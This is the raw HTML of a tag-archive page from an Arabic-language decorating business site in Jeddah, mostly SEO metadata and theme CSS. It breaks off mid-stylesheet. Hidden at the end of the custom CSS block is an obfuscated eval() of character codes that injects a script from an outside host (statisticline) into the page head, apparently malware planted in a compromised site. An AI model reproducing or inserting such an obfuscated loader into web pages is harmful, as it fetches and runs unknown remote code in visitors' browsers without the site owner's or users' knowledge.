

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://decorbyt.com/blog/tag/%D9%85%D9%88%D8%B2%D8%B9-%D8%A8%D8%AF%D9%8A%D9%84-%D8%A7%D9%84%D8%B1%D8%AE%D8%A7%D9%85-%D8%AC%D8%AF%D8%A9/
body_size: 22714
content:
<!doctype html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>موزع بديل الرخام جدة 0560952067 معرض اعمالنا - معلم دهانات وديكورات بجدة 0560952067 معلم فوم جدة ديكورات فوم استيل في جدة</title>
	<meta name="description" content="معلم فوم جدة فني تركيب استيل بجدة بديل الرخام والخشب تركيب براويز الفوم للجدران وكيل بديل الرخام جده محلات بديل الخشب تركيب ورق الحائط في جده" />
	<link rel="canonical" href="https://decorbyt.com/blog/tag/موزع-بديل-الرخام-جدة/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="موزع بديل الرخام جدة 0560952067 معرض اعمالنا - معلم دهانات وديكورات بجدة 0560952067 معلم فوم جدة ديكورات فوم استيل في جدة" />
	<meta property="og:description" content="معلم فوم جدة فني تركيب استيل بجدة بديل الرخام والخشب تركيب براويز الفوم للجدران وكيل بديل الرخام جده محلات بديل الخشب تركيب ورق الحائط في جده" />
	<meta property="og:url" content="https://decorbyt.com/blog/tag/موزع-بديل-الرخام-جدة/" />
	<meta property="og:site_name" content="معلم دهانات وديكورات بجدة 0560952067 معلم فوم جدة ديكورات فوم استيل في جدة" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@decorbyt" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://decorbyt.com/blog/tag/%d9%85%d9%88%d8%b2%d8%b9-%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d8%ac%d8%af%d8%a9/","url":"https://decorbyt.com/blog/tag/%d9%85%d9%88%d8%b2%d8%b9-%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d8%ac%d8%af%d8%a9/","name":"موزع بديل الرخام جدة 0560952067 معرض اعمالنا - معلم دهانات وديكورات بجدة 0560952067 معلم فوم جدة ديكورات فوم استيل في جدة","isPartOf":{"@id":"https://decorbyt.com/#website"},"primaryImageOfPage":{"@id":"https://decorbyt.com/blog/tag/%d9%85%d9%88%d8%b2%d8%b9-%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d8%ac%d8%af%d8%a9/#primaryimage"},"image":{"@id":"https://decorbyt.com/blog/tag/%d9%85%d9%88%d8%b2%d8%b9-%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d8%ac%d8%af%d8%a9/#primaryimage"},"thumbnailUrl":"https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫1‬.jpg","description":"معلم فوم جدة فني تركيب استيل بجدة بديل الرخام والخشب تركيب براويز الفوم للجدران وكيل بديل الرخام جده محلات بديل الخشب تركيب ورق الحائط في جده","breadcrumb":{"@id":"https://decorbyt.com/blog/tag/%d9%85%d9%88%d8%b2%d8%b9-%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d8%ac%d8%af%d8%a9/#breadcrumb"},"inLanguage":"ar"},{"@type":"ImageObject","inLanguage":"ar","@id":"https://decorbyt.com/blog/tag/%d9%85%d9%88%d8%b2%d8%b9-%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d8%ac%d8%af%d8%a9/#primaryimage","url":"https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫1‬.jpg","contentUrl":"https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫1‬.jpg","width":228,"height":221},{"@type":"BreadcrumbList","@id":"https://decorbyt.com/blog/tag/%d9%85%d9%88%d8%b2%d8%b9-%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d8%ac%d8%af%d8%a9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://decorbyt.com/"},{"@type":"ListItem","position":2,"name":"موزع بديل الرخام جدة"}]},{"@type":"WebSite","@id":"https://decorbyt.com/#website","url":"https://decorbyt.com/","name":"معلم دهانات وديكورات بجدة 0560952067 معلم فوم جدة ديكورات فوم استيل في جدة","description":"معلم تركيب براويز فوم بديل الرخام والخشب بجدة","publisher":{"@id":"https://decorbyt.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://decorbyt.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://decorbyt.com/#organization","name":"معلم فوم جدة - ديكورات البيت الحديث","url":"https://decorbyt.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://decorbyt.com/#/schema/logo/image/","url":"https://decorbyt.com/wp-content/uploads/2021/05/project2.jpg","contentUrl":"https://decorbyt.com/wp-content/uploads/2021/05/project2.jpg","width":1024,"height":683,"caption":"معلم فوم جدة - ديكورات البيت الحديث"},"image":{"@id":"https://decorbyt.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/decorbytcom","https://x.com/decorbyt","https://www.instagram.com/decorbytcom/","https://www.youtube.com/channel/UCN6Joa-gJGCcGNOe6eTdGcQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://decorbyt.com/wp-content/cache/wpo-minify/1770059041/assets/wpo-minify-header-c98caf68.min.css' media='all' />
<script src="https://decorbyt.com/wp-content/cache/wpo-minify/1770059041/assets/wpo-minify-header-f5440c18.min.js" id="wpo_min-header-0-js"></script>
<link rel="https://api.w.org/" href="https://decorbyt.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://decorbyt.com/wp-json/wp/v2/tags/53" /><meta name="generator" content="Elementor 3.35.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://decorbyt.com/wp-content/uploads/2021/05/fav-min-80x80.png" sizes="32x32" />
<link rel="icon" href="https://decorbyt.com/wp-content/uploads/2021/05/fav-min.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://decorbyt.com/wp-content/uploads/2021/05/fav-min.png" />
<meta name="msapplication-TileImage" content="https://decorbyt.com/wp-content/uploads/2021/05/fav-min.png" />
		<style id="wp-custom-css">
			.navbar-container {
    height: 140px;
;
}
.site-info .footer-content {
    text-align: center;
}
.section-hero .hero-description {
    font-size: 1.0rem;
    font-weight: 500;
    line-height: 2;
    margin-top: 1.5rem;
    margin-bottom: .7rem;
}
.headings-small h1, .headings-small .h1 {
    font-size: 1.5rem;
}

.jeg_thumb .jeg_post_category a {
    background: #303030;

}
.jeg_block_title, .jeg_block_title a span {
 
    float: inherit;
}
.entry-single-header .entry-title {
    font-size: 1.7rem;
}
.entry-header .entry-title {
    line-height: 1.4;
}.var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);		</style>
		<style id="kirki-inline-styles">a:hover, .entry-content a, .must-log-in a, .meta-category a, blockquote:before, .navbar-nav li.current-menu-ancestor > a, li.current-menu-item > a, li.cs-mega-menu-child.active-item > a, .cs-bg-dark.navbar-primary .navbar-nav ul li.current-menu-ancestor > a, .cs-bg-dark.navbar-primary .navbar-nav ul li.current-menu-item > a, .cs-bg-dark.navbar-primary .navbar-nav li.cs-mega-menu-child.active-item > a{color:#25a9e0;}button, .button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-button .wp-block-button__link:not(.has-background), .toggle-search.toggle-close, .offcanvas-header .toggle-offcanvas, .cs-overlay .post-categories a:hover, .post-format-icon > a:hover, .entry-more-button .entry-more:hover, .cs-list-articles > li > a:hover:before, .pk-badge-primary, .pk-bg-primary, .pk-button-primary, .pk-button-primary:hover, h2.pk-heading-numbered:before{background-color:#25a9e0;}.cs-overlay .cs-overlay-background:after, .pk-bg-overlay, .pk-zoom-icon-popup:after{background-color:rgba(0,0,0,0.25);}.navbar-primary, .offcanvas-header{background-color:#ffffff;}.site-footer{background-color:#0070c7;}body{font-family:Almarai;font-size:1rem;font-weight:400;letter-spacing:0px;}.cs-font-primary, button, .button, input[type="button"], input[type="reset"], input[type="submit"], .no-comments, .text-action, .cs-link-more, .cs-nav-link, .share-total, .post-categories a, .post-meta a, .nav-links, .comment-reply-link, .post-tags a, .read-more, .navigation.pagination .nav-links > span, .navigation.pagination .nav-links > a, .pk-font-primary{font-family:inherit;font-size:0.875rem;letter-spacing:0px;text-transform:none;}label, .cs-font-secondary, .post-meta, .archive-count, .page-subtitle, .site-description, figcaption, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .post-format-icon, .comment-metadata, .says, .logged-in-as, .must-log-in, .wp-caption-text, blockquote cite, .wp-block-quote cite, div[class*="meta-"], span[class*="meta-"], small, .cs-breadcrumbs, .cs-homepage-category-count, .pk-font-secondary{font-family:inherit;font-size:0.813rem;letter-spacing:0px;text-transform:none;}.entry .entry-content{font-family:inherit;font-size:inherit;letter-spacing:inherit;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .site-title, .comment-author .fn, blockquote, .wp-block-quote, .wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2, .wp-block-pullquote p, p.has-drop-cap:not(:focus):first-letter, .pk-font-heading{font-family:Almarai;font-weight:700;letter-spacing:0px;text-transform:none;}.title-block, .pk-font-block{font-family:Almarai;font-size:0.75rem;font-weight:400;letter-spacing:0px;text-transform:none;color:#a2b0bf;}.navbar-nav > li > a, .cs-mega-menu-child > a, .widget_archive li, .widget_categories li, .widget_meta li a, .widget_nav_menu .menu > li > a, .widget_pages .page_item a{font-family:inherit;font-size:0.938rem;letter-spacing:0px;text-transform:none;}.navbar-nav .sub-menu > li > a, .widget_categories .children li a, .widget_nav_menu .sub-menu > li > a{font-family:inherit;font-size:0.813rem;letter-spacing:0px;text-transform:none;}.section-hero .cs-overlay-background img{opacity:1;}.section-hero{background-color:#F8F8F8;}@media (min-width: 1020px){.section-hero{min-height:600px;}}/* arabic */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tsstApxBaigK_hnnQ1iFo0C3.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tsstApxBaigK_hnnQ12Fow.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tssoApxBaigK_hnnS-agtnqWo572.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tssoApxBaigK_hnnS-agtn-Wow.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* arabic */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tsstApxBaigK_hnnQ1iFo0C3.woff2) format('woff2');
